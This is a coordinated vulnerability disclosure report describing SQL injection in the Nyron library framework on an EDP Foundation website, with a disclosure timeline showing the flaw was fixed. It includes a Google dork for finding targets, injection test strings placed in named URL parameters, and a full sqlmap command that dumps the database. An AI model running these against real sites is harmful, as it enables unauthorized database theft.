# SQL Injection on a EDP subdomain

Miguel Santareno 8/19/2021

# Summary:



# <span id="page-2-0"></span>**1 Introduction:**

This document intends to demonstrate the SQL Injection vulnerability found in the Nyron framework on the website https://www.colecoesfundacaoedp.edp.pt.

# <span id="page-3-0"></span>**2 Enumeration of targets:**

Through the technique known as Google Dorking or Google Hacking it is possible to collect EDP websites using the Nyron framework:

#### [inurl:"winlib.aspx" site:edp.pt](https://www.google.com/search?q=inurl:%22winlib.aspx%22+site:edp.pt&rlz=1C1GCEU_pt-ptPT945PT945&sxsrf=ALeKk03ZEhh1_RIE29RZ7a9LLFEUFYJCdg:1629227405682&filter=0&biw=1920&bih=969)



# <span id="page-4-1"></span><span id="page-4-0"></span>**3 Vulnerability** *3.1 SQL Injection (SQLi)*

**Description:** It is possible to inject SQL code in some Nyron parameters since the application is not performing the correct validation and with that extract the application's database.

#### **Severity:** High

#### **Affected system:**

• [https://www.colecoesfundacaoedp.edp.pt/Nyron/Library/Catalog/winlibsrch.aspx?ske](https://www.colecoesfundacaoedp.edp.pt/Nyron/Library/Catalog/winlibsrch.aspx?skey=C8AF11631DCA40ADA6DE4C2E323B9989&pag=1&tpp=12&sort=4&cap=&pesq=5&thes1=%27%22%3E) [y=C8AF11631DCA40ADA6DE4C2E323B9989&pag=1&tpp=12&sort=4&cap=&pesq=5&t](https://www.colecoesfundacaoedp.edp.pt/Nyron/Library/Catalog/winlibsrch.aspx?skey=C8AF11631DCA40ADA6DE4C2E323B9989&pag=1&tpp=12&sort=4&cap=&pesq=5&thes1=%27%22%3E) [hes1=%27%22%3E](https://www.colecoesfundacaoedp.edp.pt/Nyron/Library/Catalog/winlibsrch.aspx?skey=C8AF11631DCA40ADA6DE4C2E323B9989&pag=1&tpp=12&sort=4&cap=&pesq=5&thes1=%27%22%3E)

#### **Proof of Concept:**

Detecting this vulnerability is quite simple.

Just insert '"> in thes1 parameter and the SQL error is returned by the application.



*Figure 2: sql injection detection in thes1 parameter*

Upon detection of SQL Injection an attacker can use the following sqlmap command to exploit SQL Injection and retrieve the current database:

sqlmap -u

```
"https://www.colecoesfundacaoedp.edp.pt/Nyron/Library/Catalog/winlibsrch.aspx?skey=C8A
F11631DCA40ADA6DE4C2E323B9989&pag=1&tpp=12&sort=4&cap=&pesq=5&thes1=" --
random-agent --current-db -p thes1 -v
```
#### **sqlmap results:**



*Figure 3: Payload and DBMS*

#### **Other parameters with errors:**

#### <https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlib.aspx?skey=%27>



#### *Figure 4: Parameter skey*

#### [https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlibsrch.aspx?skey=C8AF](https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlibsrch.aspx?skey=C8AF11631DCA40ADA6DE4C2E323B9989&pesq=%27) [11631DCA40ADA6DE4C2E323B9989&pesq=%27](https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlibsrch.aspx?skey=C8AF11631DCA40ADA6DE4C2E323B9989&pesq=%27)



*Figure 5: Parameter pesq*

[https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlibsrch.aspx?cap=11&pa](https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlibsrch.aspx?cap=11&pag=1&sort=12&tpp=12&pesq=2&var0=%27%22%3E&opt0=and&t01=1&t02=and&t03=0) [g=1&sort=12&tpp=12&pesq=2&var0=%27%22%3E&opt0=and&t01=1&t02=and&t03=0](https://www.colecoesfundacaoedp.edp.pt/nyron/Library/Catalog/winlibsrch.aspx?cap=11&pag=1&sort=12&tpp=12&pesq=2&var0=%27%22%3E&opt0=and&t01=1&t02=and&t03=0)



*Figure 6: Parameter var0*

**Recommendation**: Use th[e OWASP SQL Injection Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html) to prevent this problem.

**Impact**: By exploiting this vulnerability an attacker can obtain the complete application database.

# <span id="page-7-0"></span>**4 Conclusion:**

Through this document, the SQL Injection vulnerability of the Nyron framework was demonstrated on a EDP website.

It is recommended to fix the vulnerability as soon as possible.

### <span id="page-8-0"></span>**5 Timeline:**

- 8/17/2021 email sent to csirt@edp.pt
- 8/18/2021 CSIRT receive the email and confirms the vulnerability
- 12/28/2021 Vulnerability fixed by vendor
- 10/01/2022 Disclosure approval
- 11/01/2022 Disclosed